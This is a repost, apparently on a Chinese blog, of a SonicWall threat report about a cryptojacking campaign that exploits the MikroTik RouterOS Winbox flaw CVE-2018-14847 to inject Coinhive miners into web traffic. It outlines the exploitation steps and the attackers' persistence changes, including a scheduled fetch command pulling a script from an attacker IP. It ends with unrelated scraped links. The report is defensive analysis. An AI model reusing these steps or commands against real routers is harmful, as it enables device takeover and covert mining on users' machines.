ROS routeros mikrotik路由器CVE-2018-14847漏洞
原文:
https://securitynews.sonicwall.com/xmlpost/massive-cryptojacking-campaign/
SonicWall is observing a massive Cryptojacking malware that is spreading aggressively throughout Brazil. The Malware attempts to exploit the vulnerability CVE-2018-14847 by targeting the unpatched versions of MikroTik RouterOS. Compromised MikroTik routers have been made to inject Coinhive miner script into the web pages it host & also pages from web proxy. As MikroTik routers are mainly used by Internet Service Providers (ISP), the impact is huge & widespread.

Fig:1 Monero mining through compromised MikroTik RouterOS
CVE-2018-14847:
Winbox, a utility tool for administration of MikroTik RouterOS, allows remote attackers to bypass authentication and to read arbitrary files. Winbox accepts socket connection through port 8291, and in case of error, it sends out “Bad Session id” response. Along with this response one byte from the Session ID is also sent. Attackers could exploit this exposure of session ID to craft a request to get into the system. MikroTik RouterOS versions from 6.29 through 6.42 are vulnerable to this attack.
STEPS TO EXPLOIT THIS VULNERABILITY:
1. Scan for MikroTik devices by sending UDP broadcast message to port 5678 and figure out mac address from the socket connection message.
Note: UDP port 5678 is used for MikroTik Neighbor Discovery Protocol (MNDP).

Fig: 2 Discovering MikroTik devices from POC
2. Attempt to connect to MicroTik device with its mac. Capture the Session ID leaked by the “Bad session id response”. Resend the packet by altering just one byte of session id to bypass authentication allowing access to files

Fig 3 : Exploit code from POC
3. Extract the data files & user credential to get admin privilege over MikroTik
4. Make the below changes to the MikroTik Routers, leaving the device more vulnerable than before.
- Disable Drop rules for Firewall
- Enable port 4145 for ip socks
- System scheduler to run a script named script3_ every 30s to fetch the updated mikrotik.php
- fetch a\ddress=95.154.216.163 port=2008 src-path=/mikrotik.php mode=http”
We too observed unusual port activity for the destination port 4145. The below spike in the port scan aligns with the time period of this attack. But the IP address that tapped is not same as 95.154.216.*

Fig: 4 NetworkScan monitor report from netlab 360
INJECT COINHIVE MINER SCRIPT:
MikroTik can be used as web server hosting web pages & as proxy server proxying HTTP requests, caching the response to use later and also provides custom error pages. It is found that attackers have used all three venues to wide spread the injection of coinhive miner. Users connected to MikroTik RouterOS can have the script injected into their responses & as well the users visiting the pages hosted by MiktoTik (shown in Fig 1) . It spreads quickly up to ~200,000 web hosts having the Coinhive miner script linked with a single Coinhive ‘SiteKey’ that belongs to the attacker

Fig: 5 Coinhive miner script injected into a website

Fig: 6 Volume of web hosts impacted with this
CONINHIVE:
Cryptojacking is same as cryptocurrency but secret use of your computing device to mine cryptocurrency. In-browser cryptojacking secretly use the computing device of the site visitor to mine bits of cryptocurrencies. Coinhive is a cryptocurrency mining service that offers Javascript miner API for the Monero Blockchain. It can be embedded in any website. But website owners abuse this service by not asking for users permission to run the miner. Also attackers abuse this by embedding coinhive API with his sitekey on the hacked websites. Users visiting those sites run miner on their browsers draining their CPU power as long as the browser is open. Unlike Bitcoin, Monero is untraceable and there is no way to track Monero transactions. This makes Monero an ideal candidate for hackers and Coinhive the most prevalent malware to mine cryptocurrency. With Cryptojacking, all the infected machines will work to mine cryptocurrency, more profitable than Ransomware.
Sonicwall Threat Research Lab provides protection against Coinhive miner with the following signatures:
- GAV Coinhive.JS_2
- GAV CoinHive.JS
- SPY CoinHive WebAssembly Binary 1
- IPS Coinhive Monero Miner Secure Web Traffic 1
- IPS Coinhive Monero Miner Secure Web Traffic 2
- IPS Coinhive Monero Miner Web Traffic 1

Trend Graph & Geostatistics :
Find below the hits that SonicWall observed in the recent past
This can be avoided by updating to the latest version of MikroTik RouterOS & securing the Router with strong authentication & firewall rules to block unauthorized access.
ROS routeros mikrotik路由器CVE-2018-14847漏洞的更多相关文章
- CVE补丁安全漏洞【学习笔记】
更新安卓系统的CVE补丁网站:https://www.cvedetails.com/vulnerability-list/vendor_id-1224/product_id-19997/version ...
- ubuntu-16.04(linux)使用Reaver爆破wifi密码(路由器的WPS功能漏洞)
路由器的WPS功能 很多路由器都有WPS功能, 这边的WPS不是office工具软件, 而是路由器的一个功能: 路由器中WPS是由Wi-Fi联盟所推出的全新Wi-Fi安全防护设定(Wi-Fi Prot ...
- ddns+ros(routeros)+centos7.6+nginx+php+dnspod
参考文章: http://www.myxzy.com/post-464.html https://www.cnblogs.com/crazytata/p/9686490.html php的源码下载: ...
- MikroTik RouterOS网址资源收集
routeros|mikrotik|ros|软路由论坛|中国路由网|软件路由|软件路由器|routeros技术论坛|路由论坛 - Powered by Discuz! Mikrotik RB450 ...
- 【转帖】2018年Windows漏洞年度盘点
2018年Windows漏洞年度盘点丨老漏洞经久不衰,新0day层出不穷 腾讯电脑管家2019-02-12共17875人围观 ,发现 1 个不明物体网络安全资讯 https://www.freebuf ...
- 漏洞都是怎么编号的CVE/CAN/BUGTRAQ/CNCVE/CNVD/CNNVD
在一些文章和报道中常常提到安全漏洞CVE-1999-1046这样的CVE开头的漏洞编号,这篇文章将常见的漏洞ID的表示方法做下介绍: 1.以CVE开头,如CVE-1999-1046这样的 CVE 的英 ...
- NETGEAR 系列路由器命令执行漏洞简析
NETGEAR 系列路由器命令执行漏洞简析 2016年12月7日,国外网站exploit-db上爆出一个关于NETGEAR R7000路由器的命令注入漏洞.一时间,各路人马开始忙碌起来.厂商忙于声明和 ...
- 深入剖析最新IE0day漏洞
在2018年4月下旬,我们使用沙箱发现了IE0day漏洞;自从在野外发现上一个样本(CVE-2016-0189)已经有两年多了.从许多方面来看,这个特别的漏洞及其后续的开发比较有趣.下一篇文章将分析最 ...
- java中xxe漏洞修复方法
java中禁止外部实体引用的设置方法不止一种,这样就导致有些开发者修复的时候采用的错误的方法 之所以写这篇文章是有原因的!最早是有朋友在群里发了如下一个pdf, 而当时已经是2019年1月末了,应该不 ...
随机推荐
- c++期末考
1. 谁不及格? Problem:A Time Limit:1000ms Memory Limit:65535K Description 聪聪的班主任王老师最近有点忙,可是他又是一位非常细心的老师,每 ...
- mysql表结构的查询与修改
MariaDB [test]> show create table bp \G; #查看bp表结构,id长度为20 *************************** 1. row **** ...
- shell批量创建随机文件名格式文件
//随机生成文件 //文件名会带数字的...注意echo后面的是反引号,不是单引号 #!/bin/bash dir=/root/bp for i in 'seq 10' touch $dir`echo ...
- 打印流-PrintStream和PrintWriter
概念: 打印流是输出信息最方便的类,注意包含PrintStream(字节打印流)和 PrintWriter(字符打印流).打印流提供了非常方便的打印功能,可以打印任何类型的数据信息,例如:小数,整数, ...
- 使用btrace需要注意的几个问题
1. @ProbeClassName String clazz 此处String不能写为java.lang.String 2. location=@Location(Kind.RETURN) publ ...
- 使用 pkg 打包分发 nodejs 应用
pkg 是一个很不错的跨平台 nodejs 应用打包工具,使用此工具,我们只需要给与用户提供一个简单的 可执行文件就可以了,同时代码也是二进制的,提高了代码的安全性 备注:测试demo 很简单,也比较 ...
- 04C++const增强、枚举的增强
#include <iostream> int main(void) { //const定义常量--->const意味着只读 const int a; int const b; // ...
- 使用dynamic和MEF实现轻量级的AOP组件 ---- 系列文章
.NET 4 实践 - 使用dynamic 和MEF实现轻量级的AOP组件(1) .NET 4 实践 - 使用dynamic和MEF实现轻量级的AOP组件 (2) .NET 4 实践 - 使用 ...
- 数据驱动 vs 关键字驱动:对搭建UI自动化测试框架的探索
UI自动化测试用例剖析 让我们先从分析一端自动化测试案例的代码开始我们的旅程.以下是我之前写的一个自动化测试的小Demo.这个Demo基于Selenium与Java.由于现在Selenium在自动化测 ...
- 用Python免费发短信,实现程序实时报警
进入正文 今天跟大家分享的主题是利用python库twilio来免费发送短信. 先放一张成品图: 代码放在了本文最后的地址中 正文 眼尖的小伙伴已经发现了上面的短信的前缀显示这个短信来自于一个叫Twi ...
